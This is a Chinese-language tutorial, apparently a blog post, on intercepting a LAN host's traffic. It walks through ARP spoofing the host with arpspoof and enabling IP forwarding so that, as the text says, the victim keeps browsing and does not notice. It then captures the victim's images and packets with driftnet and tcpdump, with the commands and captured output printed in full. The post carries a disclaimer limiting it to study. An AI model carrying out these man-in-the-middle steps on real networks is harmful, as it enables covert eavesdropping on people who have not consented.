使用Arp欺骗与driftnet工具监听局域网信息
【重点声明】此系列仅用于工作和学习,禁止用于非法攻击,非法传播。一切遵守《网络安全法》
环境: Ubuntu 16.0.4攻击主机:192.168.1.130,Windows10 目标机:192.168.1.219
扫描该网段存活的主机:
nmap -sP 192.168.1.1/24

测试前,可以先看一下两台机器网络是否相同,是否可以连通外网;如图:
1.ARP欺骗:

a.检测目标机arp缓存:arp -a #这里只是测试,实际可以不用做
b. 在攻击主机中安装arpspoof:apt install dsniff #这个里面有arpspoof工具
root# arpspoof -i eth0 -t 192.168.1.219 192.168.1.1
20:90:27:f8:36:23 e8:6a:64:20:50:a0 0806 42: arp reply 192.168.1.1 is-at 20:90:27:f8:36:23
20:90:27:f8:36:23 e8:6a:64:20:50:a0 0806 42: arp reply 192.168.1.1 is-at 20:90:27:f8:36:23
c.再次检测目标主机arp缓存:arp -a

可以看到网关192.168.1.1的物理地址变为了192.168.1.130的物理地址
在目标机中 ping网关192.168.1.1,结果显示不能ping通,同样的ping 外网www.163.com同样不能
为了能使目标机,经过arp欺骗后能够继续上网(不能上网,别人就发现问题了),继续第2步
2.在攻击主机中开启IP转发
a.在攻击主机中,检测是否开启IP转发:
#检测
root# sysctl -p #如果没有net.ipv4.ip_forward = 1 则说明没有开启
#开启
root# vim /etc/sysctl.conf
#找到#net.ipv4.ip_forward=1 将前面的注释去掉 然后保存退出
#再次检测
root# sysctl -p
net.ipv4.ip_forward = 1
b.检测目标机网络状况
接下来,获取目标机通讯信息
3.利用driftnet、工具,可以捕获目标机正在访问的数据信息
a.攻击主机中安装driftnet:
apt install driftnetb.利用driftnet捕获目标机正在浏览的图片
root# driftnet -i eth0
#因为我这里没有图形界面,所以会报如下错误:
(driftnet:4400): Gtk-WARNING **: cannot open display:c.利用tcpdump监听目标主机的数据包信息
root# tcpdump -i eth0 -nn 'host 192.168.1.219'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:48:02.077314 IP 192.168.1.219.54428 > 116.211.189.139.5390: Flags [P.], seq 3237134400:3237134438, ack 3786042730, win 258, length 38
20:48:02.077329 IP 192.168.1.219.54428 > 116.211.189.139.5390: Flags [P.], seq 0:38, ack 1, win 258, length 38
20:48:03.568159 ARP, Reply 192.168.1.1 is-at 20:90:27:f8:36:23, length 28
20:48:04.077423 IP 192.168.1.219.54428 > 116.211.189.139.5390: Flags [P.], seq 38:76, ack 1, win 258, length 38
20:48:04.077437 IP 192.168.1.219.54428 > 116.211.189.139.5390: Flags [P.], seq 38:76, ack 1, win 258, length 38
20:48:04.709417 IP 192.168.1.219.54548 > 216.58.200.238.443: Flags [S], seq 3083317889, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
20:48:04.709433 IP 192.168.1.219.54548 > 216.58.200.238.443: Flags [S], seq 3083317889, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
20:48:05.253594 IP 192.168.1.219.54705 > 59.36.119.81.8000: UDP, length 39
20:48:05.253608 IP 192.168.1.219.54705 > 59.36.119.81.8000: UDP, length 39
20:48:05.552458 IP 192.168.1.219.54531 > 14.215.178.14.443: Flags [P.], seq 700303212:700304177, ack 2485125277, win 65044, length 965
20:48:05.552470 IP 192.168.1.219.54531 > 14.215.178.14.443: Flags [P.], seq 0:965, ack 1, win 65044, length 965
20:48:05.568297 ARP, Reply 192.168.1.1 is-at 20:90:27:f8:36:23, length 28
20:48:05.579559 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [S], seq 2008324486, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
20:48:05.579571 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [S], seq 2008324486, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
20:48:05.588161 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [.], ack 1763802312, win 256, length 0
20:48:05.588172 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [.], ack 1, win 256, length 0
20:48:05.589205 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 0:517, ack 1, win 256, length 517
20:48:05.589216 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 0:517, ack 1, win 256, length 517
20:48:05.601959 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 517:560, ack 143, win 255, length 43
20:48:05.601970 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 517:560, ack 143, win 255, length 43
20:48:05.602521 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 560:645, ack 143, win 255, length 85
20:48:05.602532 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 560:645, ack 143, win 255, length 85
20:48:05.603769 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 645:1308, ack 143, win 255, length 663
20:48:05.603781 IP 192.168.1.219.54559 > 14.152.86.37.443: Flags [P.], seq 645:1308, ack 143, win 255, length 663